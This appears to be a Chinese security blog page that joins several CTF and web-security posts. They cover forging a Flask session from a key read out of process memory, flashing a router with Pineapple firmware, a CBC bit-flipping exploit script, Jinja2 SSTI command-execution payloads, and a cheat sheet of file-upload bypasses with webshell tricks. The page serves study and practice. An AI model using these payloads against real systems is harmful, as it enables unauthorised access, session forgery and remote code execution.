<div class="col-md-3 col-sm-6">
<div class="feature-block">
<img src="cats/{{a_cat}}.jpg" alt="{{a_cat}}">
<h5>{{a_cat}}</h5>
<p><a href="/info?file={{a_cat}}.txt">{{cat("./details/"+a_cat+".txt", 0, 80).decode()}}...</a></p>
</div>
</div>
{% endfor %}
</div>
<div class="spacer-50"></div>
</div>
</div>

<!-- Site Footer -->
<div class="site-footer-bottom">
<div class="container">
<div class="row">
<div class="col-md-6 col-sm-6">
<div class="copyrights-col-left">
<p>&copy; 2022 Cat cat by [email protected]. All Rights Reserved</p>
</div>
</div>
<div class="col-md-6 col-sm-6">
<div class="copyrights-col-right">

</div>
</div>
</div>
</div>
</div>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a>
</div>
<script src="js/jquery-2.2.3.min.js"></script> <!-- Jquery Library Call -->
<script src="vendor/magnific/jquery.magnific-popup.min.js"></script> <!-- PrettyPhoto Plugin -->
<script src="js/ui-plugins.js"></script> <!-- UI Plugins -->
<script src="js/helper-plugins.js"></script> <!-- Helper Plugins -->
<script src="vendor/owl-carousel/js/owl.carousel.min.js"></script> <!-- Owl Carousel -->
<script src="js/bootstrap.js"></script> <!-- UI -->
<script src="js/init.js"></script> <!-- All Scripts -->
<script src="vendor/flexslider/js/jquery.flexslider.js"></script> <!-- FlexSlider -->
</body>
</html>

典中典 只因 删flag只存在变量中

简单分析一下,本题看着好像使用了模板,但是并不能打ssti,所以说需要通过任意文件读取的路由下载特定文件。Debug模式关闭,算pinconsole肯定不行了.

众所周知,python运行的时候,会把对象存储在堆区里,因此我们可以通过读取堆区的东西来过去key然后就能伪造session从admin路由堂而皇之的获取flag了,在本题中,提供了一个cat.py,这让我们可以带偏移量的读取文件,也就是说,拥有了在内存海洋里”航行”的船桨(不会出现指向内存的空指针),还有一个问题便是偏移量,不用担心,/proc/pid/maps就全都给出来了

比如这样:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
root@VM-8-17-ubuntu:/proc/59428# cat maps
00400000-00423000 r--p 00000000 fc:02 130987 /usr/bin/python3.8
00423000-006b0000 r-xp 00023000 fc:02 130987 /usr/bin/python3.8
006b0000-008ec000 r--p 002b0000 fc:02 130987 /usr/bin/python3.8
008ed000-008ee000 r--p 004ec000 fc:02 130987 /usr/bin/python3.8
008ee000-00935000 rw-p 004ed000 fc:02 130987 /usr/bin/python3.8
00935000-00958000 rw-p 00000000 00:00 0
00b1b000-00bc5000 rw-p 00000000 00:00 0 [heap]
7f082cb41000-7f082cd66000 rw-p 00000000 00:00 0
7f082cd66000-7f082d04c000 r--p 00000000 fc:02 161431 /usr/lib/locale/locale-archive
7f082d04c000-7f082d04f000 rw-p 00000000 00:00 0
7f082d04f000-7f082d051000 r--p 00000000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d051000-7f082d062000 r-xp 00002000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d062000-7f082d068000 r--p 00013000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d068000-7f082d069000 ---p 00019000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d069000-7f082d06a000 r--p 00019000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d06a000-7f082d06b000 rw-p 0001a000 fc:02 138114 /usr/lib/x86_64-linux-gnu/libz.so.1.2.11
7f082d06b000-7f082d06d000 rw-p 00000000 00:00 0
7f082d06d000-7f082d071000 r--p 00000000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d071000-7f082d08d000 r-xp 00004000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d08d000-7f082d097000 r--p 00020000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d097000-7f082d098000 ---p 0002a000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d098000-7f082d09a000 r--p 0002a000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d09a000-7f082d09b000 rw-p 0002c000 fc:02 130659 /usr/lib/x86_64-linux-gnu/libexpat.so.1.6.11
7f082d09b000-7f082d0aa000 r--p 00000000 fc:02 138508 /usr/lib/x86_64-linux-gnu/libm-2.31.so
7f082d0aa000-7f082d151000 r-xp 0000f000 fc:02 138508 /usr/lib/x86_64-linux-gnu/libm-2.31.so
7f082d151000-7f082d1e8000 r--p 000b6000 fc:02 138508 /usr/lib/x86_64-linux-gnu/libm-2.31.so
7f082d1e8000-7f082d1e9000 r--p 0014c000 fc:02 138508 /usr/lib/x86_64-linux-gnu/libm-2.31.so
7f082d1e9000-7f082d1ea000 rw-p 0014d000 fc:02 138508 /usr/lib/x86_64-linux-gnu/libm-2.31.so
7f082d1ea000-7f082d1eb000 r--p 00000000 fc:02 138626 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
7f082d1eb000-7f082d1ec000 r-xp 00001000 fc:02 138626 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
7f082d1ec000-7f082d1ed000 r--p 00002000 fc:02 138626 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
7f082d1ed000-7f082d1ee000 r--p 00002000 fc:02 138626 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
7f082d1ee000-7f082d1ef000 rw-p 00003000 fc:02 138626 /usr/lib/x86_64-linux-gnu/libutil-2.31.so
7f082d1ef000-7f082d1f0000 r--p 00000000 fc:02 138416 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f082d1f0000-7f082d1f2000 r-xp 00001000 fc:02 138416 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f082d1f2000-7f082d1f3000 r--p 00003000 fc:02 138416 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f082d1f3000-7f082d1f4000 r--p 00003000 fc:02 138416 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f082d1f4000-7f082d1f5000 rw-p 00004000 fc:02 138416 /usr/lib/x86_64-linux-gnu/libdl-2.31.so
7f082d1f5000-7f082d1fc000 r--p 00000000 fc:02 138569 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
7f082d1fc000-7f082d20d000 r-xp 00007000 fc:02 138569 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
7f082d20d000-7f082d212000 r--p 00018000 fc:02 138569 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
7f082d212000-7f082d213000 r--p 0001c000 fc:02 138569 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
7f082d213000-7f082d214000 rw-p 0001d000 fc:02 138569 /usr/lib/x86_64-linux-gnu/libpthread-2.31.so
7f082d214000-7f082d218000 rw-p 00000000 00:00 0
7f082d218000-7f082d23d000 r--p 00000000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d23d000-7f082d3b5000 r-xp 00025000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d3b5000-7f082d3ff000 r--p 0019d000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d3ff000-7f082d400000 ---p 001e7000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d400000-7f082d403000 r--p 001e7000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d403000-7f082d406000 rw-p 001ea000 fc:02 138398 /usr/lib/x86_64-linux-gnu/libc-2.31.so
7f082d406000-7f082d40c000 rw-p 00000000 00:00 0
7f082d412000-7f082d419000 r--s 00000000 fc:02 262948 /usr/lib/x86_64-linux-gnu/gconv/gconv-modules.cache
7f082d419000-7f082d41a000 r--p 00000000 fc:02 138367 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f082d41a000-7f082d43d000 r-xp 00001000 fc:02 138367 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f082d43d000-7f082d445000 r--p 00024000 fc:02 138367 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f082d446000-7f082d447000 r--p 0002c000 fc:02 138367 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f082d447000-7f082d448000 rw-p 0002d000 fc:02 138367 /usr/lib/x86_64-linux-gnu/ld-2.31.so
7f082d448000-7f082d449000 rw-p 00000000 00:00 0
7fffbbe8a000-7fffbbeab000 rw-p 00000000 00:00 0 [stack]
7fffbbf92000-7fffbbf95000 r--p 00000000 00:00 0 [vvar]
7fffbbf95000-7fffbbf96000 r-xp 00000000 00:00 0 [vdso]

前面的便是地址和偏移量,只需要读取这些,然后再根据这个地址进行内存的读取就可以把key读出来了,然后就能读取内存了。

app.py里的代码来看,key后面跟着都是*abcdefgh,只需要找到含有这个字符串的内容输出,就能直接找到key了,还可以更简单粗暴一点,格式是UUID+”*abcdefgh”,可以写个正则表达式输出。

至于key获得了,就可以直接通过flask-session-cookie-manager3.py(github有源码)搞事情了qwq

总结:

1.在有任意文件读取的地方,可以通过/proc/pid/cmdline扫描进程
2.可以通过/proc/pid/fd/3恢复python中Open但是并没有close的文件

0xFFFF Reform


 CTF WEB LFI

折腾路由器日记

起因….

闲来无事,刷刷视频,就点到了hak5的网站里面,然后就看到了一个大菠萝

很想要,但是太贵了,但我又想玩,一通搜索下,找到个好玩的仓库

其实这个大菠萝的固件用的是魔改的openwrt,在翻列表的时候,刚好看到了

诶嘿,刚好家里有个放了好几年的小米WIFI mini

其实本来是想给我的网件R8500刷一个的,关键这玩意连openwrt都没有适配,显然emmmmmm

资料:

官方固件下载地址
Breed 这里我的小米wifi mini用的是breed-mt7620-xiaomi-mini.bin
Pineapple固件

一路折腾:

首先是要开ssh,然后这机器好几年了,我搜的时候搜到了好几种版本的说法,我先是降级到0.8开发板,发现小米wifi绑不上了,然后是一步一步升级,升级之后又给我升成了稳定版,然后又是降级,最后才找到官网的教程不得不说,搜索引擎我还没用明白

其实不需要降级,直接进去,在系统更新那块选择手动升级把这里下载到的开发版固件刷上去就行了。然后打开小米wifi的app,登录自己的小米账号,进去后和路由器进行绑定。设置完成后前往申请一个ssh固件就行了

然后按照网站给的教程一步一步做就行了。

然后我回家的时候没把U盘带回去,我脑子一热,用我的阵列柜了,把分区一屏蔽,然后开个小的FAT32分区,给他刷一下

ssh开了,然后emmmmm 我阵列柜被格式化了


肥肠不错,大半夜的给自己找活干了,折腾一圈,扫了又扫,发现我是正版DeskGenius的受害者,盗版的打开来就全好了

ssh有了,然后是刷Breed,用nc和tar把固件啥的全备份一遍就开刷了

Breed刷进去之后就可以无脑玩了,此时路由器已经刷不坏了。直接把Pineapple固件刷进去

刷进去之后用网线链接,自带的DHCP服务会分配一个172的内网,访问http://172.16.42.1:1471/就可以开始玩了


CBC反转攻击详解

0x00 源码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Login Form</title>
<link href="static/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="static/js/jquery.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
$(".username").focus(function() {
$(".user-icon").css("left","-48px");
});
$(".username").blur(function() {
$(".user-icon").css("left","0px");
});

$(".password").focus(function() {
$(".pass-icon").css("left","-48px");
});
$(".password").blur(function() {
$(".pass-icon").css("left","0px");
});
});
</script>
</head>

<?php
define("SECRET_KEY", '9999999999999999');
define("METHOD", "aes-128-cbc");
session_start();

function get_random_iv(){
$random_iv='';
for($i=0;$i<16;$i++){
$random_iv.=chr(rand(1,255));
}
return $random_iv;
}

function login($info){
$iv = get_random_iv();
$plain = serialize($info);
$cipher = openssl_encrypt($plain, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv);
$_SESSION['username'] = $info['username'];
setcookie("iv", base64_encode($iv));
setcookie("cipher", base64_encode($cipher));
}

function check_login(){
if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){
$cipher = base64_decode($_COOKIE['cipher']);
$iv = base64_decode($_COOKIE["iv"]);
if($plain = openssl_decrypt($cipher, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv)){
$info = unserialize($plain) or die("<p>base64_decode('".base64_encode($plain)."') can't unserialize</p>");
$_SESSION['username'] = $info['username'];
}else{
die("ERROR!");
}
}
}

function show_homepage(){
if ($_SESSION["username"]==='admin'){
echo '<p>Hello admin</p>';
echo '<p>Flag is ctf{123cbcchange}</p>';
}else{
echo '<p>hello '.$_SESSION['username'].'</p>';
echo '<p>Only admin can see flag</p>';
}
echo '<p><a href="loginout.php">Log out</a></p>';
}

if(isset($_POST['username']) && isset($_POST['password'])){
$username = (string)$_POST['username'];
$password = (string)$_POST['password'];
if($username === 'admin'){
exit('<p>admin are not allowed to login</p>');
}else{
$info = array('username'=>$username,'password'=>$password);
login($info);
show_homepage();
}
}else{
if(isset($_SESSION["username"])){
check_login();
show_homepage();
}else{
echo '<body class="login-body">
<div id="wrapper">
<div class="user-icon"></div>
<div class="pass-icon"></div>
<form name="login-form" class="login-form" action="" method="post">
<div class="header">
<h1>Login Form</h1>
<span>Fill out the form below to login to my super awesome imaginary control panel.</span>
</div>
<div class="content">
<input name="username" type="text" class="input username" value="Username" onfocus="this.value=\'\'" />
<input name="password" type="password" class="input password" value="Password" onfocus="this.value=\'\'" />
</div>
<div class="footer">
<input type="submit" name="submit" value="Login" class="button" />
</div>
</form>
</div>
</body>';
}
}
?>
</html>


0x01 AES-CBC 加密、解密过程

加密过程

Plaintext:明文数据

IV:初始向量

Key:分组加密使用的密钥

Ciphertext:密文数据

明文都是先与混淆数据(第一组是与IV,之后都是与前一组的密文)进行异或,再执行分组加密的。

1
2
3
4
5
6
7
8
1、首先将明文分组(常见的以16字节为一组),位数不足的使用特殊字符填充。
2、生成一个随机的初始化向量(IV)和一个密钥。
3、将IV和第一组明文异或。
4、用密钥对3中xor后产生的密文加密。
5、用4中产生的密文对第二组明文进行xor操作。
6、用密钥对5中产生的密文加密。
7、重复4-7,到最后一组明文。
8、将IV和加密后的密文拼接在一起,得到最终的密文。

解密过程:

每组解密时,先进行分组加密算法的解密,然后与前一组的密文进行异或才是最初的明文。

对于第一组则是与IV进行异或。

1
2
3
4
1、从密文中提取出IV,然后将密文分组。
2、使用密钥对第一组的密文解密,然后和IV进行xor得到明文。
3、使用密钥对第二组密文解密,然后和2中的密文xor得到明文。
4、重复2-3,直到最后一组密文。

0x02 攻击

异或的特性:

异或是不进位加法

1
2
3
1⊕1=0  //这里1+1=10 进位了,不需要管他
1⊕0=1
0⊕1=1

连续异或两次同一个内容,就相当于没有异或

比如:
1100110 ⊕1010100⊕1010100 = 1100110

而异或还有交换律,可以随意打乱顺序

1010100 ⊕ 1100110 ⊕1010100 = 1100110

1.对于解密时:

设明文为X,密文为Y,解密函数为k。

X[i] = k(Y[i]) Xor Y[i-1]

2.字节翻转

要改变Cipher1[0]的值为x

'a' ^ x = decrypt(cipher2[0])

而又因为:Plain2[0] ^ Cipher1[0]=decrypt(cipher2[0])

decrypt(cipher2[0]) 代入第一个式子得

'a' ^ x = Plain2[0] ^ Cipher1[0]

解得x= Plain2[0] ^ Cipher1[0] ^ 'a'

x是我们要赋值的,也就是Cipher1[0] ,所以最后写出的语句为:

Cipher1[0]=Plain2[0] ^ Cipher1[0] ^ 'a'

Plain2[0]是原明文组2的第一个字节(已知),Cipher1[0]是第一组密文的第一个字节(已知)

此时再把Cipher1和Cipher2连接起来生成Ciphertext,把C,就会成功变成我们想要的明文。

3.修复IV:

当我们破坏掉密文的第一组时,同样明文的第一组在解密的时候就并不是原来的明文了,这个时候我们需要修复初始向量IV,给它一个新的值,

使NewIv ^ NewCipher1 = Plain1(原)

推导过程:

Plain1(损坏) ^ iv = decrypt(newCipher1)

Newiv=Plain1(原) ^ decrypt(newCipher1) (目的是要给Newiv赋值)

把第一个式子代入到第二个式子中得到:(此时Plain(原) 已知,Plain1(损坏)已知)

Newiv=Plain1(原) ^ Plain1(损坏) ^ iv

有了Newiv和翻转好的Ciphertext,这时网站后端解密后的明文就是我们构造好的明文了。

0x03 例题

只有admin才能看flag,而登陆的时候过滤了admin。后端检测的时候使用的是cookie里面的cipher以及iv解密后得到的字符进行反序列化

原文:
a:2:{s:8:"username";s:5:"admix";s:8:"password";s:5:"admix";}

cipher:
540LbV57RP5K18c1jJeAOk7HOjcMLHthWSvcLRPMmOTUdyvcS8NkZsx%2BjR7cIgNOqIURlke333VwZ8Tv0Ajpkg==

iv:
Ne%2BoeXNBcE%2BuI%2BCrlXqjqw%3D%3D

这里cookie可控。

明文加密时分组为:

1
2
3
4
a:2:{s:8:"userna
me";s:5:"admix";
s:8:"password";s
:2:"123";} 

这里只需要把admixx反转成n就行了

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
#-*- coding:utf8 -*-
import base64
import urllib.parse

# a:2:{s:8:"userna
# me";s:5:"admiN";
# s:8:"password";s
# :6:"123";}

#原始cipher
ciphertext = 'w1uvgfzxxuYHA%2Bo08ZL%2BCefhwr2jHuwglOIBAh8cP1w5TCiCmY0Yy%2BQxelAl9%2B%2FiZeRvLD7UjzlF58bTGFZ%2BWQ%3D%3D'

cipher = base64.b64decode(urllib.parse.unquote(ciphertext))
array_cipher = bytearray(cipher)
array_cipher[13] = array_cipher[13]^ ord('N') ^ ord('n')
#print(array_cipher)
print('newCipher:',urllib.parse.quote(base64.b64encode(array_cipher)))

#解密后的明文base64
decode_plain = base64.b64decode('sxvY7wUlyPgC+/iV7InfjG1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjM6IjEyMyI7fQ==')
#原始iv
iv = base64.b64decode(urllib.parse.unquote('1HxERxo2%2FTuymbrPoVDB%2Bw%3D%3D'))
#原始明文
plain = 'a:2:{s:8:"userna'

newiv = list(iv)

for i in range(16):
newiv[i] = (ord(plain[i].encode('utf-8')) ^ iv[i] ^ decode_plain[i])

newiv = bytes(newiv)

print('newiv:',urllib.parse.quote(base64.b64encode(newiv)))

小饼干一换就行了。

0x04 Refence

CBC字节翻转攻击解析

[CTF]AES-CBC字节翻转攻击


SSTI学习


首先是这广为人知的图片,就放在这里了,嗯,肥肠不错

0x01 从盘古开天辟地讲起…

Python 一切皆对象

首先,我们来梳理一下python里面错综复杂的关系
python object基类_Python 一切皆对象

object是最顶层基类,object是type的实例,而type又继承object,type是自身的实例。

type也是自身的实例化,object创造type,type创造一切和他自己,有点像道生一,一生三,三生万物…..type连自己都不放过,把自己都变成了自己的对象。type自己实例化自己。

object是父子关系的顶端,所有的数据类型的父类都是它;type是类型实例关系的顶端,所有对象都是它的实例的。

0x02 SSTI 原理

这是四大天王

1
2
3
4
5
6
7
{% ... %} for Statements

{{ ... }} for Expressions to print to the template output

{# ... #} for Comments not included in the template output

# ... ## for Line Statements
{%%}

主要用来声明变量,也可以用于条件语句和循环语句。

    {% set c= 'kawhi' %}
{% if 81==9*9 %}kawhi{% endif %}
{% for i in ['1','2','3'] %}kawhi{%endfor%}

{{}}

用于将表达式打印到模板输出,比如我们一般在里面输入2-1,2*2,或者是字符串,调用对象的方法,都会渲染出结果

    {{2-1}} #输出1
{{2*2}} #输出4

我们通常会用4简单测试页面是否存在SSTI

{##}

表示未包含在模板输出中的注释

    ##

有和{%%}相同的效果

这里的模板注入主要用到的是{{}}和{%%}

类的知识总结

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
__class__            类的一个内置属性,表示实例对象的类。
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
__subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__ 初始化类,返回的类型是function
__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app 应用上下文,一个全局变量。

request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g {{g}}得到<flask.g of 'flask_ssti'>

构造链思路:

找到父类<type ‘object’> —> 寻找子类 —> 找关于命令执行或者文件操作的模块。

  • 首先,需要一个类

  • 然后,需要获得object类,因为所有的类都是继承自它,可以用__base__,__mro__[-1]拿到

    ‘’.class.bases[0]
    <class ‘object’>

    ‘’.class.base
    <class ‘object’>

    ‘’.class.mro[1]
    <class ‘object’>
    ‘’.class.mro[-1]
    <class ‘object’>

  • 然后,需要用__subclasses__()拿到子类列表

  • 最后,在子类列表里面找到getshell的类

0x03 Bypass

过滤这部分,已经有文章整理的非常好了,俺就懒得搬运了,挂个链接

Flask-jinja2 SSTI 一般利用姿势

Refence

细说Jinja2之SSTI&bypass
Python魔法方法指南 - PyZh
Python:实例讲解Python中的魔法函数(高级语法)
Python type()函数:动态创建类
Python的MRO
SSTI模板注入总结


文件上传备忘录

0x01 文件上传-前端拦截 | 懂得都懂,前端拦截=无效操作

js检查代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
//upload-labs level1
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name + "|") == -1) {
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
}

传个正常图,然后抓包修改就行了。

0x02 文件上传-后端校验MINE | 懂的都懂,还是无效操作

只校验MIME

1
$_FILES['upload_file']['type'] == 'image/jpeg')

无效操作,直接修改就完事了

常见MIMETYPE

audio/mpeg -> .mp3 application/msword -> .doc application/octet-stream -> .exe application/pdf -> .pdf application/x-javascript -> .js application/x-rar -> .rar application/zip -> .zip image/gif -> .gif image/jpeg -> .jpg / .jpeg image/png -> .png text/plain -> .txt text/html -> .html video/mp4 -> .mp4

0x03 文件上传-扩展名校验 | 你这waf保熟吗?

姿势1: 黑名单校验,但黑名单不全

其他后缀:*.php*.php3*.php4*.PHP*.phtml*.pht

姿势2: 白名单校验,但是有解析漏洞

截断绕过

/?upload=shell.php%00.jpg -> /?upload=shell.php

解析漏洞

Apache

服务器代码中限制了某些后缀的文件不允许上传,但是有些Apache是允许解析其它后缀的,例如在httpd.conf中如果配置有如下代码,则能够解析php和phtml文件

AddType application/x-httpd-php .php .phtml

在Apache的解析顺序中,是从右到左开始解析文件后缀的,如果最右侧的扩展名不可识别,就继续往左判断,直到遇到可以解析的文件后缀为止。因此,例如上传的文件名为1.php.xxxx,因为后缀xxxx不可解析,所以向左解析后缀php。

例如:shell.php.qwe.asd ->shell.php

Nginx

Nginx默认是以CGI的方式支持PHP解析的,普遍的做法是在Nginx配置文件中通过 正则匹配设置SCRIPT_FILENAME。当访问www.xxx.com/phpinfo.jpg/1.php这个 URL时,$fastcgi_script_name会被设置为“phpinfo.jpg/1.php”,然后构造成 SCRIPT_FILENAME传递给PHP CGI。

原因是开启了 fix_pathinfo 这个选项,会触发 在PHP中的如下逻辑: PHP会认为SCRIPT_FILENAME是phpinfo.jpg,而1.php是PATH_INFO,所以就会 将phpinfo.jpg作为PHP文件来解析了。

0x04 文件上传-内容检测 | 这文件要是有长有短,我直接吃了它

1.magic number | 你不劈开这文件咋知道它熟不熟啊

magic number,它可以用来标记文件或者协议的格式,很多文件都有幻数标志来表明该文件的格式。

1
2
3
4
GIF89a
(...some binary data for image...)
<?php phpinfo(); ?>
(... skipping the rest of binary data ...)

2.过滤<?以及php

//需要php.ini开启短标签

3.正则替换

老生常谈,双写 or 其他

4.二次渲染 | 你TM劈我文件是吧

对渲染/加载测试的攻击方式是代码注入绕过。使用winhex在不破坏文件本身的渲染情况下找一个空白区进行填充代码,一般为图片的注释区。
对二次渲染的攻击方式就是攻击文件加载器自身

0x05文件上传-配置文件 | 看,吸铁石

.htaccess

只是适用于apache,如果变成niginx或者iis则不会被解析
文件上传漏洞之.htaccess

.htaccess文件(“分布式配置文件”)提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。作为用户,所能使用的命令将受到限制。管理员可以通过Apache的AllowOverride指令来设置。

具体实现:

1、上传.htaccess文件至服务器上传目录,此时apache在解析该目录下的php时将按照文件要求。只要文件名匹配到所定义的字符串,就会将该文件当作php解析。

1
2
3
<FilesMatch "shana">
SetHandler application/x-httpd-php
</FilesMatch>

2、上传.htaccess文件设置的关键字的文件名,即上传一个黑名单没有过滤的随意后缀名文件,但文件名中一定要包含shana,如”shana.jpg”,内容为一句话木马。此时”shana.jpg”会被Apache当作php解析。

.user.ini

很通用

1
2
3
4
//.user.ini

GIF89a
auto_prepend_file=xxx

会自动包含xxx

系统特性

仅适用windows平台
windows 系统会自动删

源码一开天地灭,选择视窗保平安

0x06 文件上传-条件竞争 | 你是故意来找猹?

文件能传,但是传进去后就给你删了,通常情况下需要一边传一边访问,或者利用环境,让php迟一点删文件

0x07 文件上传-解压报错 | 你这压缩包是金子做的还是文件是金子做的

